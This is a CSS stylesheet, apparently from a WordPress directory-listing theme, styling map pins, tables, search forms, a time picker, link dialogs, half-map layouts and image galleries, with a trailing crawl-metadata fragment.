		.pf-map-pin-2-xlarge{ width:50px; height:50px; margin:-53px 0 0 -25px}
		.pf-map-pin-2-xlarge:after{width: 44px;height: 44px;margin: -22px 0 0 -22px;left: 50%;top: 50%;}
		.pf-map-pin-2-xlarge i{font-size: 27px;line-height: 28px;top: 50%;left: 50%;margin: -14px 0 0 -14px;}

	/* MAP PIN STYLE 3 */
		/* 3 Default */
		.pf-map-pin-3{ display:block;border-radius:50% 50% 50% 0; position:absolute; -ms-transform:rotate(-45deg); -moz-transform:rotate(-45deg); -o-transform:rotate(-45deg); -webkit-transform:rotate(-45deg); transform:rotate(-45deg);z-index: 1; left:50%; top:50%; cursor:pointer;overflow:hidden;zoom:1;}
		.pf-map-pin-3:after{ content:""; position:absolute; border-radius:50%;}
		.pf-map-pin-3 i{position:absolute; -ms-transform:rotate(45deg); -moz-transform:rotate(45deg); -o-transform:rotate(45deg); -webkit-transform:rotate(45deg); transform:rotate(45deg); z-index:1}

		/* 3 Small */
		.pf-map-pin-3-small{ width:14px; height:14px; margin:-12px 0 0 -8px;}
		.pf-map-pin-3-small:after{width: 8px;height: 8px;margin: -4px 0 0 -4px;left: 50%;top: 50%;}
		.pf-map-pin-3-small i{display:none;}

		/* 3 Middle */
		.pf-map-pin-3-middle{ width:20px; height:20px; margin:-18px 0 0 -12px}
		.pf-map-pin-3-middle:after{width: 12px;height: 12px;margin: -6px 0 0 -6px;left: 50%;top: 50%;}
		.pf-map-pin-3-middle i{display:none;}

		/* 3 Large */
		.pf-map-pin-3-large{ width:24px; height:24px; margin:-22px 0 0 -14px}
		.pf-map-pin-3-large:after{width: 16px;height: 16px;margin: -8px 0 0 -8px;left: 50%;top: 50%;}
		.pf-map-pin-3-large i{font-size: 8px;line-height: 11px;top: 50%;left: 50%;margin: -5px 0 0 -5px;}

		/* 3 X-Large */
		.pf-map-pin-3-xlarge{ width:24px; height:24px; margin:-22px 0 0 -14px}
		.pf-map-pin-3-xlarge:after{width: 16px;height: 16px;margin: -8px 0 0 -8px;left: 50%;top: 50%;}
		.pf-map-pin-3-xlarge i{font-size: 8px;line-height: 11px;top: 50%;left: 50%;margin: -5px 0 0 -5px;}

/*------------------------------------*\
   TABLE CLASSES
\*------------------------------------*/
	table{ background-color:transparent}
	caption{ padding-top:8px;  padding-bottom:8px;  color:#777;  text-align:left}
	th{ text-align:left}
	.table{ width:100%;  max-width:100%;  margin-bottom:20px}
	.single-pointfinderinvoices table >thead >tr >th, 
	.single-pointfinderinvoices table >tbody >tr >th, 
	.single-pointfinderinvoices table >tfoot >tr >th, 
	.single-pointfinderinvoices table >thead >tr >td, 
	.single-pointfinderinvoices table >tbody >tr >td, 
	.single-pointfinderinvoices table >tfoot >tr >td,
	.single-pointfinderinvoices table{padding:0!important;border:none!important;}
	
	table >thead >tr >th, table >tbody >tr >th, table >tfoot >tr >th, table >thead >tr >td, table >tbody >tr >td, table >tfoot >tr >td{ padding:8px!important;  line-height:1.42857143;  vertical-align:top;  border-top:1px solid #ddd;  border-right:1px solid #ddd}
	table >thead >tr >th{ vertical-align:bottom;  border-bottom:2px solid #ddd}
	table >caption+thead >tr:first-child >th, table >colgroup+thead >tr:first-child >th, table >thead:first-child >tr:first-child >th, table >caption+thead >tr:first-child >td, table >colgroup+thead >tr:first-child >td, table >thead:first-child >tr:first-child >td{ border-top:0}table >tbody+tbody{ border-top:2px solid #ddd}
	table .table{ background-color:#fff}

	table col[class*="col-"]{ position:static;  float:none;  display:table-column}
	table td[class*="col-"], 
	table th[class*="col-"]{ position:static;  float:none;  display:table-cell}
	table >thead >tr >td.active, table >tbody >tr >td.active, table >tfoot >tr >td.active, table >thead >tr >th.active, table >tbody >tr >th.active, table >tfoot >tr >th.active, table >thead >tr.active >td, table >tbody >tr.active >td, table >tfoot >tr.active >td, table >thead >tr.active >th, table >tbody >tr.active >th, table >tfoot >tr.active >th{ background-color:#f5f5f5}
	table >thead >tr >td.success, table >tbody >tr >td.success, table >tfoot >tr >td.success, table >thead >tr >th.success, table >tbody >tr >th.success, table >tfoot >tr >th.success, table >thead >tr.success >td, table >tbody >tr.success >td, table >tfoot >tr.success >td, table >thead >tr.success >th, table >tbody >tr.success >th, table >tfoot >tr.success >th{ background-color:#dff0d8}
	table >thead >tr >td.info, table >tbody >tr >td.info, table >tfoot >tr >td.info, table >thead >tr >th.info, table >tbody >tr >th.info, table >tfoot >tr >th.info, table >thead >tr.info >td, table >tbody >tr.info >td, table >tfoot >tr.info >td, table >thead >tr.info >th, table >tbody >tr.info >th, table >tfoot >tr.info >th{ background-color:#d9edf7}
	table >thead >tr >td.warning, table >tbody >tr >td.warning, table >tfoot >tr >td.warning, table >thead >tr >th.warning, table >tbody >tr >th.warning, table >tfoot >tr >th.warning, table >thead >tr.warning >td, table >tbody >tr.warning >td, table >tfoot >tr.warning >td, table >thead >tr.warning >th, table >tbody >tr.warning >th, table >tfoot >tr.warning >th{ background-color:#fcf8e3}
	table >thead >tr >td.danger, table >tbody >tr >td.danger, table >tfoot >tr >td.danger, table >thead >tr >th.danger, table >tbody >tr >th.danger, table >tfoot >tr >th.danger, table >thead >tr.danger >td, table >tbody >tr.danger >td, table >tfoot >tr.danger >td, table >thead >tr.danger >th, table >tbody >tr.danger >th, table >tfoot >tr.danger >th{ background-color:#f2dede}
	table{ border:1px solid #ddd}

/*------------------------------------*\
   ADD NEW BUTTON
\*------------------------------------*/

	@media (min-width: 1199px){
		#pfpostitemlink a {margin-right: 0!important;border-radius: 2px;}
		#pf-primary-nav #pfpostitemlink .pfadmicon-glyph-478:before{margin-left:0!important;}
		#pf-primary-nav #pfpostitemlink.current_page_item > a, #pf-primary-nav .pfnavmenu #pfpostitemlink > a:hover{border-bottom:0;}
	}

	@media (max-width:1199px){
		#pfpostitemlink{ position:absolute; display:block!important;right: 0!important; }
		.wpf-header #pf-primary-nav .pfnavmenu #pfpostitemlink a{border-top-right-radius: 0!important; border-top-left-radius: 0!important;}
	}

	@media (max-width:992px){
		#pfpostitemlink{ position:relative;  top:0!important;  right:0;  left:0;  display:block!important}
		.wpf-header #pf-primary-nav .pfnavmenu #pfpostitemlink a{ margin:0!important;  line-height:16px!important;  height:40px!important;border-radius: 0!important;
    padding: 12px 14px!important;border: 0!important;}
	}

/*------------------------------------*\
   TERM LIST
\*------------------------------------*/
	.pointfinder-terms-archive{margin:0; padding:0; list-style:none;  margin-left:-15px!important;  margin-right:-15px!important}
	.pointfinder-terms-archive .pf-main-term >a{ background-color:#ededed;  width:100%;  display:block;  padding:15px;  margin-bottom:2px}
	.pf-main-term{ margin-bottom:25px}
	.pf-main-term-icon{ float:left;  margin:0 8px 0 0;  line-height:0}
	.pf-main-term-number{ font-size:12px}

	.pf-child-term-main{margin:0; padding:0; list-style:none}
	.pf-child-term-main .pf-child-term{background-color:#fafafa; padding:10px 15px; margin-bottom:2px}
	.pf-child-term-viewall{text-align:center}

/*------------------------------------*\
   HORIZONTAL SEARCH
\*------------------------------------*/
	.pfsearch-draggable-full{margin-top:0!important; width:100%}
	#pfsearch-draggable .colhorsearch{padding:0 15px}
	.pfsearch-draggable-full .pfdragcontent{padding:30px 10px}
	.pfadditional-filters{margin-bottom:10px!important; padding:0 15px!important; margin:0 0 10px 0!important; font-weight:bold}
	 .pfadditional-filters:after{ content:""; border-bottom-width:1px; display:block; border-bottom-style:dotted;  font-weight:bold}
	.pfsopenclose, .pfsopenclose2{ position:absolute;  width:32px;  height:32px;  border-width:5px;  border-style:solid;  border-color:#fff;  margin:0 auto;  z-index:3;  background-color:rgb(27,110,164);  text-align:center;  display:block;  padding:0;  left:0; right:0;  border-radius:32px}
	.pfsopenclose{ bottom:-16px}
	.pfsopenclose i{}
	.pfsopenclose2{ display:none;  top:0;  width:auto;  padding-right:10px;  font-weight:bold;  padding-top:11px;  border-radius:0;  border:0;  height:42px;  font-size:14px}
	.pfsopenclose2 i {padding-left: 7px;  font-size: 16px;}

	@media (max-width: 1024px) and (min-width: 768px){
		.pfsearch-draggable-window.pfsearch-draggable-full {margin-left: 0;margin-right: 0;}
	}
	@media (max-width: 1024px){
		.pfsearch-draggable-window.pfsearch-draggable-full {margin-left: 0;margin-right: 0;}
	}
	@media (max-width: 568px){
		.pfsearch-draggable-full .pfdragcontent {padding: 30px 0!important;}
	}

/*------------------------------------*\
   TIME PICKER
\*------------------------------------*/
	.ui-timepicker-div .ui-widget-header { margin-bottom: 8px; }
	.ui-timepicker-div dl { text-align: left; }
	.ui-timepicker-div dl dt { float: left; clear:left; padding: 0 0 0 5px; }
	.ui-timepicker-div dl dd { margin: 0 10px 10px 40%; }
	.ui-timepicker-div td { font-size: 90%; }
	.ui-tpicker-grid-label { background: none; border: none; margin: 0; padding: 0; }
	.ui-timepicker-div .ui_tpicker_unit_hide{ display: none; }

	.ui-timepicker-rtl{ direction: rtl; }
	.ui-timepicker-rtl dl { text-align: right; padding: 0 5px 0 0; }
	.ui-timepicker-rtl dl dt{ float: right; clear: right; }
	.ui-timepicker-rtl dl dd { margin: 0 40% 10px 10px; }

	/* Shortened version style */
	.ui-timepicker-div.ui-timepicker-oneLine { padding-right: 2px; }
	.ui-timepicker-div.ui-timepicker-oneLine .ui_tpicker_time, 
	.ui-timepicker-div.ui-timepicker-oneLine dt { display: none; }
	.ui-timepicker-div.ui-timepicker-oneLine .ui_tpicker_time_label { display: block; padding-top: 2px; }
	.ui-timepicker-div.ui-timepicker-oneLine dl { text-align: right; }
	.ui-timepicker-div.ui-timepicker-oneLine dl dd, 
	.ui-timepicker-div.ui-timepicker-oneLine dl dd > div { display:inline-block; margin:0; }
	.ui-timepicker-div.ui-timepicker-oneLine dl dd.ui_tpicker_minute:before,
	.ui-timepicker-div.ui-timepicker-oneLine dl dd.ui_tpicker_second:before { content:':'; display:inline-block; }
	.ui-timepicker-div.ui-timepicker-oneLine dl dd.ui_tpicker_millisec:before,
	.ui-timepicker-div.ui-timepicker-oneLine dl dd.ui_tpicker_microsec:before { content:'.'; display:inline-block; }
	.ui-timepicker-div.ui-timepicker-oneLine .ui_tpicker_unit_hide,
	.ui-timepicker-div.ui-timepicker-oneLine .ui_tpicker_unit_hide:before{ display: none; }

/*------------------------------------*\
   GET DIRECTIONS - V1.6
\*------------------------------------*/
	#pf-itempage-page-map-directions section{ margin-bottom:0px}
	#pf-itempage-page-map-directions{ margin-top:10px;  padding:10px 5px;  background-color:#f7f7f7}
	#pf-itempage-page-map-directions #gdtype, #pf-itempage-page-map-directions #gdlocations{margin-left:5px}
	#pf-itempage-page-map-directions #gdlocations{margin-right:5px}
	#pf-itempage-page-map-directions .gdbutton,#pf-itempage-page-map-directions .gdbutton2{ width:90%;  margin-right:5px;  margin-left:10px}
	#pf-itempage-page-map-directions .gdbutton,#pf-itempage-page-map-directions .gdbutton2{ background-color:#fff!important}
	#pf_gdirections_geolocateme{ position:absolute;  top:0;  right:-5px}
	.gdlocations{ position:relative}
	#gdlocations.input:focus{ border-color:#efefef!important}
	#directions-panel .gdirectionsspan{ padding:10px 7px;  margin:10px 0;  display:block;  border:1px solid #efefef;  background-color:#FFD9D9;  font-size:13px;  font-weight:normal;  color:#494949;  text-align:center}
	@media (max-width:768px){
		#pf_gdirections_geolocateme{ position:absolute;  top:5px;  right:1px}
		#pf-itempage-page-map-directions #gdtype,#pf-itempage-page-map-directions #gdlocations{margin-left:0}
		#pf-itempage-page-map-directions #gdlocations{margin-right:0; margin-top:5px}
		#pf-itempage-page-map-directions .gdbutton{margin-right:0; margin-left:0; width:100%; margin-top:5px}
	}

/*------------------------------------*\
    MINI SEARCH V1.6.3
\*------------------------------------*/
	.pfminisearch .colhorsearch {padding-right: 10px;padding-left: 10px;}
	.pfminisearch .pftitlefield{display: none;}
	.pfminisearch #pf-search-button, #pf-search-button-manual{margin-top:0!important;}
	.pfminisearch .golden-forms .button.pfsearch{border:none!important;}
	.pfminisearch #pf-search-button-manual:hover {transition: opacity 0.35s;opacity: .9;}

/*------------------------------------*\
   EXTRAS - V1.6.2
\*------------------------------------*/
	.pitempagedetail-relatedlistings .pfajax_paginate{ text-align:center}
	.pfHoverButtonStyle{ z-index:4}

	.single-pointfinderinvoices header#pfheadernav, .single-pointfinderinvoices .wpf-footer{ display:none}

	.single-pointfinderinvoices .wpf-container{ margin:0;  height:100%;  min-height:100%;  width:100%}

	.single-pointfinderinvoices{ background-color:#fff;  height:100%;  min-height:100%}

	.pfltypeby, .pfitypeby, .pflocationby{min-width:112px}
	.pfltypebyli,.pfitypebyli,.pflocationbyli{margin-top:10px!important}
	/*.searchformcontainer-filters li{margin-top:9px}*/
	.pointfinder-dialog{background: none!important;border:none!important;}

	/*------------------------------------------------------------------------------
	 wp-link
	------------------------------------------------------------------------------*/
	#wp-link-wrap{/*display:none;*/ background-color:#fff; -webkit-box-shadow:0 3px 6px rgba( 0,0,0,0.3 ); box-shadow:0 3px 6px rgba( 0,0,0,0.3 ); width:500px; height:250px; overflow:hidden; margin-left:-250px; margin-top:-125px; position:fixed; top:50%; left:50%; z-index:100105; -webkit-transition:height 0.2s,margin-top 0.2s; transition:height 0.2s,margin-top 0.2s}
	#wp-link-backdrop{/*display:none;*/ position:fixed; top:0; left:0; right:0; bottom:0; min-height:360px; background:#000; opacity:0.7; filter:alpha(opacity=70); z-index:100100}
	#wp-link{position:relative; height:100%}
	#wp-link-wrap.search-panel-visible{height:500px; margin-top:-250px}
	#link-modal-title{background:#fcfcfc; border-bottom:1px solid #dfdfdf; height:36px; font-size:18px; font-weight:600; line-height:36px; padding:0 36px 0 16px; top:0; right:0; left:0; margin-top:0!important;}
	#wp-link-close{color:#666; padding:0; position:absolute; top:0; right:0; width:36px; height:36px; text-align:center; background:none; border:none; cursor:pointer}
	#wp-link-close:before{font:normal 20px/36px 'fontello'; vertical-align:top; speak:none; -webkit-font-smoothing:antialiased; -moz-osx-font-smoothing:grayscale; width:36px; height:36px; content:'\e840'}
	#wp-link-close:hover, 
	#wp-link-close:focus{color:#2ea2cc}
	#wp-link-close:focus{outline:none; -webkit-box-shadow:0 0 0 1px #5b9dd9,0 0 2px 1px rgba(30,140,190,.8); box-shadow:0 0 0 1px #5b9dd9,0 0 2px 1px rgba(30,140,190,.8)}
	#link-selector{padding:0 16px 50px}
	#wp-link-wrap.search-panel-visible #link-selector{padding:0 16px; position:absolute; top:36px; left:0; right:0; bottom:44px}
	#wp-link ol, 
	#wp-link ul{list-style:none; margin:0; padding:0}
	#wp-link-search-toggle:after{display:inline-block; font:normal 20px/1 'dashicons'; vertical-align:top; speak:none; -webkit-font-smoothing:antialiased; -moz-osx-font-smoothing:grayscale; content:'\f140'}
	.search-panel-visible #wp-link-search-toggle:after{content:'\f142'}
	#wp-link input[type="text"]{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
	#wp-link #link-options{padding:8px 0 12px}
	#wp-link p.howto{margin:3px 0}
	#wp-link p.howto a{text-decoration:none; color:inherit}
	#wp-link-search-toggle{cursor:pointer; display:none}
	#wp-link label input[type="text"]{margin-top:5px; width:70%}
	#wp-link #link-options label span, 
	#wp-link #search-panel label span.search-label{display:inline-block; width:120px; text-align:right; padding-right:5px; max-width:24%}
	#wp-link .link-search-field{float:left; width:250px; max-width:70%}
	#wp-link .link-search-wrapper{margin:5px 0 9px; display:block; overflow:hidden}
	#wp-link .link-search-wrapper span{float:left; margin-top:4px}
	#wp-link .link-search-wrapper .spinner{display:none; vertical-align:text-bottom}
	#wp-link .link-target{padding:3px 0 0; white-space:nowrap; overflow:hidden; text-overflow:ellipsis}
	#wp-link .link-target label{max-width:70%}
	#wp-link .query-results{border:1px #dfdfdf solid; margin:0; background:#fff; overflow:auto; position:absolute; left:16px; right:16px; bottom:16px; top:205px}
	#wp-link li{clear:both; margin-bottom:0; border-bottom:1px solid #f1f1f1; color:#333; padding:4px 6px 4px 10px; cursor:pointer; position:relative}
	#wp-link .query-notice{padding:0; border-bottom:1px solid #dfdfdf; background-color:#f7fcfe; color:#000}
	#wp-link .query-notice .query-notice-default, 
	#wp-link .query-notice .query-notice-hint{display:block; padding:6px; border-left:4px solid #2ea2cc}
	#wp-link .unselectable.no-matches-found{padding:0; border-bottom:1px solid #dfdfdf; background-color:#fef7f1}
	#wp-link .no-matches-found .item-title{display:block; padding:6px; border-left:4px solid #d54e21}
	#wp-link .query-results em{font-style:normal}
	#wp-link li:hover{background:#eaf2fa; color:#151515}
	#wp-link li.unselectable{border-bottom:1px solid #dfdfdf}
	#wp-link li.unselectable:hover{background:#fff; cursor:auto; color:#333}
	#wp-link li.selected{background:#ddd; color:#333}
	#wp-link li.selected .item-title{font-weight:bold}
	#wp-link li:last-child{border:none}
	#wp-link .item-title{display:inline-block; width:80%; width:-webkit-calc(100% - 68px); width:calc(100% - 68px)}
	#wp-link .item-info{text-transform:uppercase; color:#666; font-size:11px; position:absolute; right:5px; top:5px}
	#wp-link #search-results, 
	#wp-link #search-panel{display:none}
	#wp-link-wrap.search-panel-visible #search-panel{display:block}
	#wp-link .river-waiting{display:none; padding:10px 0}
	#wp-link .river-waiting .spinner{margin:0 auto; display:block; float:none}
	#wp-link .submitbox{padding:8px 16px; background:#fcfcfc; border-top:1px solid #dfdfdf; position:absolute; bottom:0; left:0; right:0}
	#wp-link-cancel{line-height:25px; float:left}
	#wp-link-update{line-height:23px; float:right}
	#wp-link-submit{float:right; margin-bottom:0}
	#wp-link p.howto{display:none;}
	@media screen and (max-width:782px){
		#wp-link-wrap{height:280px; margin-top:-140px}
		#wp-link-wrap.search-panel-visible .query-results{top:235px}
		#link-selector{padding:0 16px 60px}
		#wp-link-wrap.search-panel-visible #link-selector{bottom:52px}
		#wp-link-cancel{line-height:32px}
	}
	@media screen and (max-width:520px){
		#wp-link-wrap{width:auto; margin-left:0; left:10px; right:10px; max-width:500px}
	}
	@media screen and (max-height:520px){
		#wp-link-wrap{-webkit-transition:none; transition:none}
		#wp-link-wrap.search-panel-visible{height:auto; margin-top:0; top:10px; bottom:10px}
		.search-panel-visible #link-selector{overflow:auto}
		.search-panel-visible #search-panel .query-results{position:static}
	}
	@media screen and (max-height:290px){
		#wp-link-wrap{height:auto; margin-top:0; top:10px; bottom:10px}
		#link-selector{overflow:auto; height:-webkit-calc(100% - 92px); height:calc(100% - 92px); padding-bottom:2px}
		#search-panel .query-results{position:static}
	}

.pf-event-content{ border-bottom:1px dashed #ebebeb;  padding-bottom:10px;  margin-bottom:10px;  margin-left:0;  padding-left:0;  display:block;  height:30px}
.pf-event-title{ margin-left:0!important;  padding-left:0!important;  font-weight:bold}


/*Iyzico Styles*/
.iyzico-fields .lbl-text {
    display: block!important;
    width: 100%!important;
}
.iyzico-fields input, .iyzico-fields .lbl-ui {
    width: 100%!important;
}




#pfhalfmapmapcontainer {width: calc(100% - 800px);position: fixed;right: 0px;height: 100%;background-color:#efefef;}
.pf-halfmap-list-container {width: 800px;padding:20px}
.pfhalfmapdraggable .pfsearch-draggable-full .pfdragcontent {padding: 0;margin: 0;background:transparent!important;}
.pfhalfmapdraggable .pfsearch-draggable-window {position: relative;}

.pf-halfmap-list-container .pf-container,.pf-halfmap-list-container .col-lg-12,.pf-halfmap-list-container .pf-container .pf-row{width: 100%!important;margin:0;padding:0;}
.pf-halfmap-list-container .pfgridlist6,.pf-halfmap-list-container .pfgridlist3,.pf-halfmap-list-container .pfgridlist4{display:none!important;}
.pf-halfmap-list-container .pfsearchresults .pfsearchresults-header{background:transparent!important;}
.pf-halfmap-list-container .pfsearchresults .pfsearchresults-content{background:transparent!important;}
.pf-halfmap-list-container #pfsearch-draggable label, 
.pf-halfmap-list-container #pfsearch-draggable .slider-input, 
.pf-halfmap-list-container #pfsearch-draggable .pfdragcontent{color:#353535!important;}
.pf-halfmap-list-container .pfitemlists-content-elements.pf2col{margin: 0 -8px 0 0;}
.pf-halfmap-list-container .pfitemlists-content-elements[data-layout-mode='fitRows'].pf1col .wpfitemlistdata {margin-bottom: 20px;}
.pf-halfmap-list-container .pfitemlists-content-elements.pf1col{margin-right: -5px;}
.pf-halfmap-list-container .pfsearchresults .pfsearchresults-content{padding-top:0;}


.pfhalfpagemapview .pfadditional-filters{color:#353535;padding-top: 15px!important;}
.pfhalfpagemapview .pfadditional-filters:after {
    border-bottom-color: rgb(156, 156, 156);
    border-bottom-color: rgba(156,156,156,0.3);
}

.pfhalfpagemapview .pfadditional-filters:after {
    content: "";
    border-bottom-width: 1px;
    display: block;
    border-bottom-style: dotted;
    font-weight: bold;    padding-top: 7px;
}

@media screen and (max-width: 1024px){
	.pfhalfpagemapview .pfnotificationwindow,.pfhalfpagemapview #pfnot-err-button-menu,.pfhalfpagemapview #pfnot-err-button{display:none!important;}
	#pfhalfmapmapcontainer {width: calc(100% - 700px);}
	.pf-halfmap-list-container {width: 700px;}
}


@media (max-width: 768px){
	.pf-halfmap-list-container.pull-left,.pf-halfmap-map-container.pull-right{float:none!important;position: relative!important;}
	#pfhalfmapmapcontainer,.pf-halfmap-list-container {width: 100%}
	.golden-forms .select > select[multiple] {height: 100px;padding: 10px 5px;width: 100%;}
	.pfhalfpagemapview #pointfinder-search-form .golden-forms .slider-wrapper{width: 96%;margin: 0 auto 20px auto;}
}

@media (max-width: 568px){
	.pf-halfmap-list-container.pull-left,.pf-halfmap-map-container.pull-right{float:none!important;}
	#pfhalfmapmapcontainer,.pf-halfmap-list-container {width: 100%}
	.pfhalfpagemapview #pfsearch-draggable {display:block;}
	.pfhalfpagemapview #pf-primary-search-button{display:none!important;}
	.pfhalfpagemapview #pfsearch-draggable .colhorsearch{padding:0;}
	.pfhalfpagemapview #pointfinder-search-form .golden-forms .slider-wrapper{width: 94%;margin: 0 auto 20px auto;}
	.pfhalfpagemapview .pfsearch-draggable-full .pfdragcontent{padding:0!important;}
	.golden-forms .select > select[multiple] {height: 100px;padding: 10px 5px;width: 100%;}
	.pfhalfpagemapview #pfsearch-draggable .pfdragcontent{max-height: none!important}
}

.lbl-text .lplink{
	color:#a32221!important;
}

.vc_row[data-vc-full-width].vc_hidden {
    opacity: 1!important;
}
.white-popup-block {
    background: #FFF;
    padding: 20px 30px;
    text-align: left;
    max-width: 650px;
    margin: 40px auto;
    position: relative
}
.golden-forms .goption.upt2 {
    position: relative;
    top: 0px;
}
.golden-forms .goption.upt2 .options, .golden-forms .goption.upt2 .upt2ch1 {
    display: inline-block;
}
.pf-features-detail-head {
        font-size: 14px;
    font-weight: bold;
    margin-left: 2px;
    margin-bottom: 5px;
}
.pf-features-detail-head:after {
        content: " ";
    border-bottom-style: dashed;
    border-bottom-width: 1px;
    display: block;
    padding-bottom: 5px;
    width: 100%;
    margin-bottom: 0;
    border-color: #eae8e8;
}
.pf-features-detail-footer {
    height: 20px;
}

span.goption.goparentoption {
    display: block!important;
    width: 100%;
}

span.goption.goparentoption:after{
        content: " ";
    border-bottom: 1px dashed #efefef;
    padding-bottom: 9px;
    margin-bottom: -3px;
    display: block;
}
span.goparentfooteroption{
        height: 1px;
    display: block!important;
    border-bottom: 1px dashed #efefef;
    padding-bottom: 1px;
    margin-bottom: 15px;
}
.golden-forms input[type="checkbox"]:disabled + span {
    border-color: #efefef!important;
}
.pfsubmit-inner-sub-itype,
.pfsubmit-inner-sub-conditions,
.pfsubmit-inner-customfields,
.pfsubmit-inner-customfields-title,
.pfsubmit-inner-features,
.pfsubmit-inner-features-title,
.eventdetails-output-container,
.customtab-output-container{display: none;}

#pfcoverimageuploadfilepicker,.pfuploadcoverimg-container {
    background-color: #F9F9F9;
    border: 1px solid #ebebeb;
    padding: 8px 10px 8px 5px;
    display: inline-block;
    margin-top: 5px;
}
.pfuploadcoverimg-container{ display:none;  overflow:hidden}
.pfitemcoverimgcontainer li {
    margin-bottom: 0!important;
}

#pfitempagestreetviewMap {
    width: 100%;
    height: 0;
}
.pfitempagestreetview {
    width: 100%;
    height: 400px;
}
.pf-tiled-term-gallery{list-style: none;}
.pf-tiled-gallery-image{margin: 15px 0 0;}
.pf-tiled-gallery-image li img{width:100%;height:auto;min-height:190px;}


.pf-tiled-term-gallery {padding: 0;list-style: none;margin:0 -5px 0 auto;}
.pf-tiled-term-gallery .pfgallery-inner{margin: 0;padding: 0 5px;display: block;}
.pf-tiled-term-gallery .pfgallery-item{margin-bottom: 0;padding: 0;overflow: hidden;}
.pf-tiled-term-gallery .pfgallery-item a{padding:0;margin:0}
.pf-tiled-term-gallery .pfgallery-item img{width:100%;}


.PXXImageWrapper {
    display: block;
    overflow: hidden;
    position: relative;
}
.BackgroundRR img {
    -webkit-transition: all 0.3s ease 0s;
       -moz-transition: all 0.3s ease 0s;
        -ms-transition: all 0.3s ease 0s;
         -o-transition: all 0.3s ease 0s;
            transition: all 0.3s ease 0s;
}
.BackgroundRR:hover img {
    -webkit-transform: rotate(-10deg) scale(1.4);
       -moz-transform: rotate(-10deg) scale(1.4);
        -ms-transform: rotate(-10deg) scale(1.4);
         -o-transform: rotate(-10deg) scale(1.4);
            transform: rotate(-10deg) scale(1.4);
}
.BackgroundRS img {
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
    -ms-transform: scale(1.2);
    -o-transform: scale(1.2);
    transform: scale(1.2);
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.BackgroundRS:hover img {
    -webkit-transform: scale(1.0);
    -moz-transform: scale(1.0);
    -ms-transform: scale(1.0);
    -o-transform: scale(1.0);
    transform: scale(1.0);
}
.BackgroundS img {
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.BackgroundS:hover img {
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
    -ms-transform: scale(1.2);
    -o-transform: scale(1.2);
    transform: scale(1.2);
}
.PXXImageWrapper .ImageOverlayTix {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0.3);
    opacity: 1;
    position: absolute;
    width: 100%;
    height: 100%;
    display: block;
    top: 0;
    left: 0;
}
.PXXImageWrapper .ImageOverlayTi {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
    opacity: 0;
    position: absolute;
    width: 100%;
    height: 100%;
    display: block;
    top: 0;
    left: 0;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.PXXImageWrapper:hover .ImageOverlayTi {
    -webkit-transform: rotate(0deg);
       -moz-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
         -o-transform: rotate(0deg);
            transform: rotate(0deg);
    opacity: 1;
}
.pf-tiled-gallery-ctname {
        position: absolute;
    z-index: 1;
    bottom: 50px;
    color: #fff;
    left: 20px;
    font-size: 20px;
    font-weight: bold;
}
.pf-tiled-gallery-ctcount {
    position: absolute;
    z-index: 1;
    bottom: 22px;
    color: #fff;
    left: 20px;
    font-size: 14px;
    font-weight: bold;
}
.pf-main-term-icon-ct {
    position: absolute;
    width: 25px;
    z-index: 1;
    left: 20px;
    top: 10px;
    display: block;
}
.termgutter-sizer{padding-right:10px;}
.pfmasonry .termgutter-sizer{padding:0;}
.pfmasonry .pf-tiled-gallery-image{margin:0;}

.pfmsgrid-item {
  float: left;
  width: 285px;

}
ul.pf-tiled-term-gallery.pfmasonry {
    margin: 0 auto
}

ul.pf-tiled-term-gallery.pfmasonry:after {
  content: '';
  display: block;
  clear: both;
}
ul.pf-tiled-term-gallery.pfmasonry .pfmsgrid-item{
padding-bottom: 12px;
}

ul.pf-tiled-term-gallery.pfmasonry .pfmsgrid-item.pfmsgrid-item--medium{
padding-bottom: 10px;
}

ul.pf-tiled-term-gallery.pfmasonry .pf-main-term-icon-ct{top:25px;}

.pfmsgrid-item--large { width: 564px; }
.pfmsgrid-item--medium { width: 564px; }
.pfmsgrid-item--box { width: 277px;}
@media (max-width: 768px){
.pfmsgrid-item--large { width: 100%; }
.pfmsgrid-item--medium { width: 100%; }
.pfmsgrid-item--box { width: 100%;}
}
.pf-icon-addontext {
	    font-weight: 600;
    line-height: 1;
    margin-left: auto;
    margin-right: auto;
    display: block;
    margin-top: -25px;
}
a.pfspcficon-output:hover {
    opacity: 0.7;
}
@media (max-width: 768px){.pf-spcficons-icon{    margin-bottom: 10px;}}

.pfsearch-content .typeahead__cancel-button{
       line-height: 1.7;
    z-index: 2;
    font-size: 16px;
}

.pfsearch-content .typeahead__list li a {
    position: relative;
}

.pfsearch-content .typeahead__list>li {
    font-size: 14px;
}

.pfsearch-content .typeahead__list {
    border-radius: 0!important;
}
.pfsearch-content .typeahead__dropdown, .pfsearch-content .typeahead__list{border-color:#ebebeb!important;}
.pfsearch-content .typeahead__list>li small{color:#999; margin-left: 5px;}
.pfsearch-content .typeahead__dropdown>li>a, .pfsearch-content .typeahead__list>li>a {
    padding: 8px 10px;
}
.golden-forms input[placeholder], .golden-forms textarea[placeholder] {
    font-size: 14px;
}

--- FILE ---
content_type: text/css
request_url: https://www.jinlisting.com/wp-content/uploads/pfstyles/pf-style-main.css
body_size: 2090
content:
